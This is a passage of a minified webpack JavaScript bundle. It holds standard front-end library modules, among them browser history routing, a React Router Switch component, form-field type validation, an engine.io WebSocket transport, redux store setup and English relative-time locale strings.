s=[],l=0},Zrlr:function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},Zzip:function(e,t,n){e.exports={default:n("/n6Q"),__esModule:!0}},aCM0:function(e,t,n){function r(e){return null==e?void 0===e?s:u:l&&l in Object(e)?i(e):a(e)}var o=n("NkRn"),i=n("uLhX"),a=n("+66z"),u="[object Null]",s="[object Undefined]",l=o?o.toStringTag:void 0;e.exports=r},aVpJ:function(e,t,n){"use strict";function r(){return r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(this,arguments)}function o(e){return"/"===e.charAt(0)?e:"/"+e}function i(e){return"/"===e.charAt(0)?e.substr(1):e}function a(e,t){return 0===e.toLowerCase().indexOf(t.toLowerCase())&&-1!=="/?#".indexOf(e.charAt(t.length))}function u(e,t){return a(e,t)?e.substr(t.length):e}function s(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e}function l(e){var t=e||"/",n="",r="",o=t.indexOf("#");-1!==o&&(r=t.substr(o),t=t.substr(0,o));var i=t.indexOf("?");return-1!==i&&(n=t.substr(i),t=t.substr(0,i)),{pathname:t,search:"?"===n?"":n,hash:"#"===r?"":r}}function c(e){var t=e.pathname,n=e.search,r=e.hash,o=t||"/";return n&&"?"!==n&&(o+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(o+="#"===r.charAt(0)?r:"#"+r),o}function f(e,t,n,o){var i;"string"==typeof e?(i=l(e),i.state=t):(i=r({},e),void 0===i.pathname&&(i.pathname=""),i.search?"?"!==i.search.charAt(0)&&(i.search="?"+i.search):i.search="",i.hash?"#"!==i.hash.charAt(0)&&(i.hash="#"+i.hash):i.hash="",void 0!==t&&void 0===i.state&&(i.state=t));try{i.pathname=decodeURI(i.pathname)}catch(e){throw e instanceof URIError?new URIError('Pathname "'+i.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):e}return n&&(i.key=n),o?i.pathname?"/"!==i.pathname.charAt(0)&&(i.pathname=Object(P.default)(i.pathname,o.pathname)):i.pathname=o.pathname:i.pathname||(i.pathname="/"),i}function p(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&e.key===t.key&&Object(O.default)(e.state,t.state)}function d(){function e(e){return o=e,function(){o===e&&(o=null)}}function t(e,t,n,r){if(null!=o){var i="function"==typeof o?o(e,t):o;"string"==typeof i?"function"==typeof n?n(i,r):r(!0):r(!1!==i)}else r(!0)}function n(e){function t(){n&&e.apply(void 0,arguments)}var n=!0;return i.push(t),function(){n=!1,i=i.filter(function(e){return e!==t})}}function r(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];i.forEach(function(e){return e.apply(void 0,t)})}var o=null,i=[];return{setPrompt:e,confirmTransitionTo:t,appendListener:n,notifyListeners:r}}function h(e,t){t(window.confirm(e))}function m(){var e=window.navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)}function v(){return-1===window.navigator.userAgent.indexOf("Trident")}function y(){return-1===window.navigator.userAgent.indexOf("Firefox")}function g(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")}function b(){try{return window.history.state||{}}catch(e){return{}}}function w(e){function t(e){var t=e||{},n=t.key,r=t.state,o=window.location,i=o.pathname,a=o.search,s=o.hash,l=i+a+s;return q&&(l=u(l,q)),f(l,r,n)}function n(){return Math.random().toString(36).substr(2,z)}function i(e){r(X,e),X.length=O.length,H.notifyListeners(X.location,X.action)}function a(e){g(e)||p(t(e.state))}function l(){p(t(b()))}function p(e){if(W)W=!1,i();else{H.confirmTransitionTo(e,"POP",U,function(t){t?i({action:"POP",location:e}):y(e)})}}function y(e){var t=X.location,n=G.indexOf(t.key);-1===n&&(n=0);var r=G.indexOf(e.key);-1===r&&(r=0);var o=n-r;o&&(W=!0,_(o))}function w(e){return q+c(e)}function x(e,t){var r=f(e,t,n(),X.location);H.confirmTransitionTo(r,"PUSH",U,function(e){if(e){var t=w(r),n=r.key,o=r.state;if(F)if(O.pushState({key:n,state:o},null,t),I)window.location.href=t;else{var a=G.indexOf(X.location.key),u=G.slice(0,a+1);u.push(r.key),G=u,i({action:"PUSH",location:r})}else window.location.href=t}})}function E(e,t){var r=f(e,t,n(),X.location);H.confirmTransitionTo(r,"REPLACE",U,function(e){if(e){var t=w(r),n=r.key,o=r.state;if(F)if(O.replaceState({key:n,state:o},null,t),I)window.location.replace(t);else{var a=G.indexOf(X.location.key);-1!==a&&(G[a]=r.key),i({action:"REPLACE",location:r})}else window.location.replace(t)}})}function _(e){O.go(e)}function k(){_(-1)}function C(){_(1)}function S(e){K+=e,1===K&&1===e?(window.addEventListener(N,a),R&&window.addEventListener(M,l)):0===K&&(window.removeEventListener(N,a),R&&window.removeEventListener(M,l))}function T(e){void 0===e&&(e=!1);var t=H.setPrompt(e);return Q||(S(1),Q=!0),function(){return Q&&(Q=!1,S(-1)),t()}}function P(e){var t=H.appendListener(e);return S(1),function(){S(-1),t()}}void 0===e&&(e={}),j||Object(A.default)(!1);var O=window.history,F=m(),R=!v(),D=e,L=D.forceRefresh,I=void 0!==L&&L,B=D.getUserConfirmation,U=void 0===B?h:B,V=D.keyLength,z=void 0===V?6:V,q=e.basename?s(o(e.basename)):"",H=d(),W=!1,Y=t(b()),G=[Y.key],K=0,Q=!1,X={length:O.length,action:"POP",location:Y,createHref:w,push:x,replace:E,go:_,goBack:k,goForward:C,block:T,listen:P};return X}function x(e){var t=e.indexOf("#");return-1===t?e:e.slice(0,t)}function E(){var e=window.location.href,t=e.indexOf("#");return-1===t?"":e.substring(t+1)}function _(e){window.location.hash=e}function k(e){window.location.replace(x(window.location.href)+"#"+e)}function C(e){function t(){var e=z(E());return B&&(e=u(e,B)),f(e)}function n(e){r(J,e),J.length=O.length,q.notifyListeners(J.location,J.action)}function i(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash}function a(){var e=E(),n=V(e);if(e!==n)k(n);else{var r=t(),o=J.location;if(!H&&i(o,r))return;if(W===c(r))return;W=null,l(r)}}function l(e){if(H)H=!1,n();else{q.confirmTransitionTo(e,"POP",D,function(t){t?n({action:"POP",location:e}):p(e)})}}function p(e){var t=J.location,n=Q.lastIndexOf(c(t));-1===n&&(n=0);var r=Q.lastIndexOf(c(e));-1===r&&(r=0);var o=n-r;o&&(H=!0,b(o))}function m(e){var t=document.querySelector("base"),n="";return t&&t.getAttribute("href")&&(n=x(window.location.href)),n+"#"+V(B+c(e))}function v(e,t){var r=f(e,void 0,void 0,J.location);q.confirmTransitionTo(r,"PUSH",D,function(e){if(e){var t=c(r),o=V(B+t);if(E()!==o){W=t,_(o);var i=Q.lastIndexOf(c(J.location)),a=Q.slice(0,i+1);a.push(t),Q=a,n({action:"PUSH",location:r})}else n()}})}function g(e,t){var r=f(e,void 0,void 0,J.location);q.confirmTransitionTo(r,"REPLACE",D,function(e){if(e){var t=c(r),o=V(B+t);E()!==o&&(W=t,k(o));var i=Q.indexOf(c(J.location));-1!==i&&(Q[i]=t),n({action:"REPLACE",location:r})}})}function b(e){O.go(e)}function w(){b(-1)}function C(){b(1)}function S(e){X+=e,1===X&&1===e?window.addEventListener(F,a):0===X&&window.removeEventListener(F,a)}function T(e){void 0===e&&(e=!1);var t=q.setPrompt(e);return Z||(S(1),Z=!0),function(){return Z&&(Z=!1,S(-1)),t()}}function P(e){var t=q.appendListener(e);return S(1),function(){S(-1),t()}}void 0===e&&(e={}),j||Object(A.default)(!1);var O=window.history,N=(y(),e),M=N.getUserConfirmation,D=void 0===M?h:M,L=N.hashType,I=void 0===L?"slash":L,B=e.basename?s(o(e.basename)):"",U=R[I],V=U.encodePath,z=U.decodePath,q=d(),H=!1,W=null,Y=E(),G=V(Y);Y!==G&&k(G);var K=t(),Q=[c(K)],X=0,Z=!1,J={length:O.length,action:"POP",location:K,createHref:m,push:v,replace:g,go:b,goBack:w,goForward:C,block:T,listen:P};return J}function S(e,t,n){return Math.min(Math.max(e,t),n)}function T(e){function t(e){r(P,e),P.length=P.entries.length,_.notifyListeners(P.location,P.action)}function n(){return Math.random().toString(36).substr(2,E)}function o(e,r){var o=f(e,r,n(),P.location);_.confirmTransitionTo(o,"PUSH",v,function(e){if(e){var n=P.index,r=n+1,i=P.entries.slice(0);i.length>r?i.splice(r,i.length-r,o):i.push(o),t({action:"PUSH",location:o,index:r,entries:i})}})}function i(e,r){var o=f(e,r,n(),P.location);_.confirmTransitionTo(o,"REPLACE",v,function(e){e&&(P.entries[P.index]=o,t({action:"REPLACE",location:o}))})}function a(e){var n=S(P.index+e,0,P.entries.length-1),r=P.entries[n];_.confirmTransitionTo(r,"POP",v,function(e){e?t({action:"POP",location:r,index:n}):t()})}function u(){a(-1)}function s(){a(1)}function l(e){var t=P.index+e;return t>=0&&t<P.entries.length}function p(e){return void 0===e&&(e=!1),_.setPrompt(e)}function h(e){return _.appendListener(e)}void 0===e&&(e={});var m=e,v=m.getUserConfirmation,y=m.initialEntries,g=void 0===y?["/"]:y,b=m.initialIndex,w=void 0===b?0:b,x=m.keyLength,E=void 0===x?6:x,_=d(),k=S(w,0,g.length-1),C=g.map(function(e){return"string"==typeof e?f(e,void 0,n()):f(e,void 0,e.key||n())}),T=c,P={length:C.length,action:"POP",location:C[k],index:k,entries:C,createHref:T,push:o,replace:i,go:a,goBack:u,goForward:s,canGo:l,block:p,listen:h};return P}var P=n("5IQM"),O=n("rJKN"),A=(n("Y9OF"),n("uVn7"));n.d(t,"a",function(){return w}),n.d(t,"b",function(){return C}),n.d(t,"d",function(){return T}),n.d(t,"c",function(){return f}),n.d(t,"f",function(){return p}),n.d(t,"e",function(){return c});var j=!("undefined"==typeof window||!window.document||!window.document.createElement),N="popstate",M="hashchange",F="hashchange",R={hashbang:{encodePath:function(e){return"!"===e.charAt(0)?e:"!/"+i(e)},decodePath:function(e){return"!"===e.charAt(0)?e.substr(1):e}},noslash:{encodePath:i,decodePath:o},slash:{encodePath:o,decodePath:o}}},"aX+E":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.versions={get u(){return window.navigator.userAgent},get trident(){return this.u.indexOf("Trident")>-1},get presto(){return this.u.indexOf("Presto")>-1},get webkit(){return this.u.indexOf("AppleWebKit")>-1},get gecko(){return this.u.indexOf("Gecko")>-1&&-1===this.u.indexOf("KHTML")},get ios(){return!!this.u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)},get android(){return this.u.indexOf("Android")>-1||this.u.indexOf("Linux")>-1},get iphone(){return this.u.indexOf("iPhone")>-1},get ipad(){return this.u.indexOf("iPad")>-1},get app(){return-1===this.u.indexOf("Safari")},get weixin(){return this.u.indexOf("MicroMessenger")>-1},get mobile(){return!!this.u.match(/AppleWebKit.*Mobile.*/)},get qq(){return"qq"===this.u.match(/\sQQ/i)},get safari(){return!!this.u.match(/Safari/)&&!this.u.match(/Chrome/)}},t.language=(window.navigator.browserLanguage||window.navigator.language).toLowerCase()},agim:function(e,t,n){function r(e){return o(this,e).has(e)}var o=n("pTUa");e.exports=r},aomx:function(e,t){e.exports={body:"body___2g_9E"}},apag:function(e,t){e.exports={toggle:"toggle___1Eg-B",button:"button___1y-8I",keyboard:"keyboard___1AQ70",recorder:"recorder___glF4a"}},awF4:function(e,t,n){(function(t){var n;n="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},e.exports=n}).call(t,n("DuR2"))},ax3d:function(e,t,n){var r=n("e8AB")("keys"),o=n("3Eo+");e.exports=function(e){return r[e]||(r[e]=o(e))}},bIjD:function(e,t,n){function r(e,t){return o(e)?e:i(e,t)?[e]:a(u(e))}var o=n("NGEn"),i=n("hIPy"),a=n("UnLw"),u=n("ZT2e");e.exports=r},bKul:function(e,t){try{e.exports="undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest}catch(t){e.exports=!1}},bOdI:function(e,t,n){"use strict";t.__esModule=!0;var r=n("C4MV"),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e,t,n){return t in e?(0,o.default)(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},bRrM:function(e,t,n){"use strict";var r=n("7KvD"),o=n("FeBl"),i=n("evD5"),a=n("+E39"),u=n("dSzd")("species");e.exports=function(e){var t="function"==typeof o[e]?o[e]:r[e];a&&t&&!t[u]&&i.f(t,u,{configurable:!0,get:function(){return this}})}},bXVx:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n("GiK3"),u=n.n(a),s=n("KSGD"),l=n.n(s),c=n("NYoB"),f=n.n(c),p=n("crWv"),d=n.n(p),h=n("Een0"),m=function(e){function t(){return r(this,t),o(this,e.apply(this,arguments))}return i(t,e),t.prototype.componentWillMount=function(){d()(this.context.router,"You should not use <Switch> outside a <Router>")},t.prototype.componentWillReceiveProps=function(e){f()(!(e.location&&!this.props.location),'<Switch> elements should not change from uncontrolled to controlled (or vice versa). You initially used no "location" prop and then provided one on a subsequent render.'),f()(!(!e.location&&this.props.location),'<Switch> elements should not change from controlled to uncontrolled (or vice versa). You provided a "location" prop initially but omitted it on a subsequent render.')},t.prototype.render=function(){var e=this.context.router.route,t=this.props.children,n=this.props.location||e.location,r=void 0,o=void 0;return u.a.Children.forEach(t,function(t){if(null==r&&u.a.isValidElement(t)){var i=t.props,a=i.path,s=i.exact,l=i.strict,c=i.sensitive,f=i.from,p=a||f;o=t,r=Object(h.a)(n.pathname,{path:p,exact:s,strict:l,sensitive:c},e.match)}}),r?u.a.cloneElement(o,{location:n,computedMatch:r}):null},t}(u.a.Component);m.contextTypes={router:l.a.shape({route:l.a.object.isRequired}).isRequired},m.propTypes={children:l.a.node,location:l.a.object},t.a=m},blYT:function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(t,n("DuR2"))},bqFq:function(e,t){function n(e,t){var n=[];t=t||0;for(var r=t||0;r<e.length;r++)n[r-t]=e[r];return n}e.exports=n},"c/Tr":function(e,t,n){e.exports={default:n("5zde"),__esModule:!0}},c0ZF:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.prototype.hasOwnProperty,o=Object.prototype.toString,i=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),a=(!i&&Object.prototype.__defineGetter__,i?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):(!r.call(e,t)||"value"in n)&&(e[t]=n.value)});t.defineProperty=a;var u=Object.create||function(e,t){function n(){}var o,i;n.prototype=e,o=new n;for(i in t)r.call(t,i)&&a(o,i,t[i]);return o};t.objCreate=u;var s=Array.prototype.indexOf||function(e,t){var n=this;if(!n.length)return-1;for(var r=t||0,o=n.length;r<o;r++)if(n[r]===e)return r;return-1};t.arrIndexOf=s;var l=Array.isArray||function(e){return"[object Array]"===o.call(e)};t.isArray=l;var c=Date.now||function(){return(new Date).getTime()};t.dateNow=c},c3uF:function(e,t){e.exports={root:"root___22l9U",container:"container___3E3im"}},cO2i:function(e,t,n){"use strict";function r(e){return i.is.channel(e)?"channel":Array.isArray(e)?String(e.map(function(e){return String(e)})):String(e)}function o(e,t){function n(t,n){if(s===u)return a;if(n)throw s=u,n;o&&o(t);var r=e[s](),i=r[0],l=r[1],c=r[2];return s=i,o=c,s===u?a:l}var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"iterator",o=void 0,s=t;return(0,i.makeIterator)(n,function(e){return n(null,e)},r,!0)}t.__esModule=!0,t.qEnd=void 0,t.safeName=r,t.default=o;var i=n("m6tM"),a={done:!0,value:void 0},u=t.qEnd={}},cXIJ:function(e,t,n){function r(e,t){var n=[],r=!0,i=!1,a=void 0;try{for(var u,s=o(e);!(r=(u=s.next()).done)&&(n.push(u.value),!t||n.length!==t);r=!0);}catch(e){i=!0,a=e}finally{try{r||null==s.return||s.return()}finally{if(i)throw a}}return n}var o=n("xgqT");e.exports=r},cnlX:function(e,t,n){n("iInB");var r=n("FeBl").Object;e.exports=function(e,t){return r.getOwnPropertyDescriptor(e,t)}},crNL:function(e,t,n){"use strict";function r(e,t,n,r,i){if(e.required&&void 0===t)return void(0,s.default)(e,t,n,r,i);var u=["integer","float","array","regexp","object","method","email","number","date","url","hex"],l=e.type;u.indexOf(l)>-1?c[l](t)||r.push(a.format(i.messages.types[l],e.fullField,e.type)):l&&(void 0===t?"undefined":o(t))!==e.type&&r.push(a.format(i.messages.types[l],e.fullField,e.type))}Object.defineProperty(t,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=n("eCjd"),a=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(i),u=n("F61X"),s=function(e){return e&&e.__esModule?e:{default:e}}(u),l={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,url:new RegExp("^(?!mailto:)(?:(?:http|https|ftp)://|//)(?:\\S+(?::\\S*)?@)?(?:(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[0-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]+-?)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]+-?)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))|localhost)(?::\\d{2,5})?(?:(/|\\?|#)[^\\s]*)?$","i"),hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},c={integer:function(e){return c.number(e)&&parseInt(e,10)===e},float:function(e){return c.number(e)&&!c.integer(e)},array:function(e){return Array.isArray(e)},regexp:function(e){if(e instanceof RegExp)return!0;try{return!!new RegExp(e)}catch(e){return!1}},date:function(e){return"function"==typeof e.getTime&&"function"==typeof e.getMonth&&"function"==typeof e.getYear},number:function(e){return!isNaN(e)&&"number"==typeof e},object:function(e){return"object"===(void 0===e?"undefined":o(e))&&!c.array(e)},method:function(e){return"function"==typeof e},email:function(e){return"string"==typeof e&&!!e.match(l.email)&&e.length<255},url:function(e){return"string"==typeof e&&!!e.match(l.url)},hex:function(e){return"string"==typeof e&&!!e.match(l.hex)}};t.default=r},crWv:function(e,t,n){"use strict";var r=function(e,t,n,r,o,i,a,u){if(!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,o,i,a,u],c=0;s=new Error(t.replace(/%s/g,function(){return l[c++]})),s.name="Invariant Violation"}throw s.framesToPop=1,s}};e.exports=r},crlp:function(e,t,n){var r=n("7KvD"),o=n("FeBl"),i=n("O4g8"),a=n("Kh4W"),u=n("evD5").f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||u(t,e,{value:a.f(e)})}},cwTZ:function(e,t,n){(function(t){function r(e){e&&e.forceBase64&&(this.supportsBinary=!1),this.perMessageDeflate=e.perMessageDeflate,this.usingBrowserWebSocket=o&&!e.forceNode,this.protocols=e.protocols,this.usingBrowserWebSocket||(p=i),a.call(this,e)}var o,i,a=n("ZOjo"),u=n("ElvI"),s=n("gVZZ"),l=n("QamB"),c=n("9rXv"),f=n("Fy0/")("engine.io-client:websocket");if("undefined"!=typeof WebSocket?o=WebSocket:"undefined"!=typeof self&&(o=self.WebSocket||self.MozWebSocket),"undefined"==typeof window)try{i=n(4)}catch(e){}var p=o||i;e.exports=r,l(r,a),r.prototype.name="websocket",r.prototype.supportsBinary=!0,r.prototype.doOpen=function(){if(this.check()){var e=this.uri(),t=this.protocols,n={agent:this.agent,perMessageDeflate:this.perMessageDeflate};n.pfx=this.pfx,n.key=this.key,n.passphrase=this.passphrase,n.cert=this.cert,n.ca=this.ca,n.ciphers=this.ciphers,n.rejectUnauthorized=this.rejectUnauthorized,this.extraHeaders&&(n.headers=this.extraHeaders),this.localAddress&&(n.localAddress=this.localAddress);try{this.ws=this.usingBrowserWebSocket&&!this.isReactNative?t?new p(e,t):new p(e):new p(e,t,n)}catch(e){return this.emit("error",e)}void 0===this.ws.binaryType&&(this.supportsBinary=!1),this.ws.supports&&this.ws.supports.binary?(this.supportsBinary=!0,this.ws.binaryType="nodebuffer"):this.ws.binaryType="arraybuffer",this.addEventListeners()}},r.prototype.addEventListeners=function(){var e=this;this.ws.onopen=function(){e.onOpen()},this.ws.onclose=function(){e.onClose()},this.ws.onmessage=function(t){e.onData(t.data)},this.ws.onerror=function(t){e.onError("websocket error",t)}},r.prototype.write=function(e){function n(){r.emit("flush"),setTimeout(function(){r.writable=!0,r.emit("drain")},0)}var r=this;this.writable=!1;for(var o=e.length,i=0,a=o;i<a;i++)!function(e){u.encodePacket(e,r.supportsBinary,function(i){if(!r.usingBrowserWebSocket){var a={};if(e.options&&(a.compress=e.options.compress),r.perMessageDeflate){("string"==typeof i?t.byteLength(i):i.length)<r.perMessageDeflate.threshold&&(a.compress=!1)}}try{r.usingBrowserWebSocket?r.ws.send(i):r.ws.send(i,a)}catch(e){f("websocket closed before onclose event")}--o||n()})}(e[i])},r.prototype.onClose=function(){a.prototype.onClose.call(this)},r.prototype.doClose=function(){void 0!==this.ws&&this.ws.close()},r.prototype.uri=function(){var e=this.query||{},t=this.secure?"wss":"ws",n="";return this.port&&("wss"===t&&443!==Number(this.port)||"ws"===t&&80!==Number(this.port))&&(n=":"+this.port),this.timestampRequests&&(e[this.timestampParam]=c()),this.supportsBinary||(e.b64=1),e=s.encode(e),e.length&&(e="?"+e),t+"://"+(-1!==this.hostname.indexOf(":")?"["+this.hostname+"]":this.hostname)+n+this.path+e},r.prototype.check=function(){return!(!p||"__initialize"in p&&this.name===r.prototype.name)}}).call(t,n("EuP9").Buffer)},cxPT:function(e,t,n){"use strict";function r(e,t,n,r,i,a,u,s){if(o(t),!e){var l;if(void 0===t)l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,i,a,u,s],f=0;l=new Error(t.replace(/%s/g,function(){return c[f++]})),l.name="Invariant Violation"}throw l.framesToPop=1,l}}var o=function(e){};e.exports=r},d8ow:function(e,t,n){"use strict";var r=function(){};e.exports=r},dCZQ:function(e,t,n){var r=n("ICSD"),o=r(Object,"create");e.exports=o},dFpP:function(e,t,n){function r(e){var t=this.__data__,n=o(t,e);return!(n<0)&&(n==t.length-1?t.pop():a.call(t,n,1),--this.size,!0)}var o=n("imBK"),i=Array.prototype,a=i.splice;e.exports=r},dNDb:function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},dPuj:function(e,t,n){"use strict";function r(e){var t=e.reducers,n=e.initialState,r=e.plugin,o=e.sagaMiddleware,p=e.promiseMiddleware,d=e.createOpts.setupMiddlewares,h=void 0===d?f.returnSelf:d,m=r.get("extraEnhancers");(0,l.default)((0,f.isArray)(m),"[app.start] extraEnhancers should be array, but got ".concat((0,a.default)(m)));var v=r.get("onAction"),y=h([p,o].concat((0,i.default)((0,s.default)(v)))),g=function(){return function(e){return e}},b=[u.applyMiddleware.apply(void 0,(0,i.default)(y))].concat((0,i.default)(m),[g(c.default.__REDUX_DEVTOOLS_EXTENSION__OPTIONS)]);return(0,u.createStore)(t,n,u.compose.apply(void 0,(0,i.default)(b)))}var o=n("R6lU");Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=o(n("rzQm")),a=o(n("Oy1H")),u=n("2KeS"),s=o(n("6YxY")),l=o(n("crWv")),c=o(n("awF4")),f=n("qY89")},dSzd:function(e,t,n){var r=n("e8AB")("wks"),o=n("3Eo+"),i=n("7KvD").Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},dY0y:function(e,t,n){var r=n("dSzd")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},deUO:function(e,t,n){function r(e,t){var n=this.__data__,r=o(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var o=n("imBK");e.exports=r},dkdY:function(e,t,n){function r(t,n){return e.exports=r=o||function(e,t){return e.__proto__=t,e},r(t,n)}var o=n("rjX0");e.exports=r},ds30:function(e,t,n){"use strict";function r(e,t,n,r){function o(t){var r=new i.default(t);n.call(e,r)}if(e.addEventListener){var a=function(){var n=!1;return"object"==typeof r?n=r.capture||!1:"boolean"==typeof r&&(n=r),e.addEventListener(t,o,r||!1),{v:{remove:function(){e.removeEventListener(t,o,n)}}}}();if("object"==typeof a)return a.v}else if(e.attachEvent)return e.attachEvent("on"+t,o),{remove:function(){e.detachEvent("on"+t,o)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n("mmAL"),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},duB3:function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var o=n("WxI4"),i=n("dFpP"),a=n("JBvZ"),u=n("2Hvv"),s=n("deUO");r.prototype.clear=o,r.prototype.delete=i,r.prototype.get=a,r.prototype.has=u,r.prototype.set=s,e.exports=r},"dwO+":function(e,t,n){(function(t){var r,o=void 0!==t?t:"undefined"!=typeof window?window:{},i=n(0);"undefined"!=typeof document?r=document:(r=o["__GLOBAL_DOCUMENT_CACHE@4"])||(r=o["__GLOBAL_DOCUMENT_CACHE@4"]=i),e.exports=r}).call(t,n("DuR2"))},dyhT:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},week:{displayName:"week",relativePeriod:"the week of {0}",relative:{0:"this week",1:"next week","-1":"last week"},relativeTime:{future:{one:"in {0} week",other:"in {0} weeks"},past:{one:"{0} week ago",other:"{0} weeks ago"}}},"week-short":{displayName:"wk.",relativePeriod:"the week of {0}",relative:{0:"this wk.",1:"next wk.","-1":"last wk."},relativeTime:{future:{one:"in {0} wk.",other:"in {0} wk."},past:{one:"{0} wk. ago",other:"{0} wk. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in 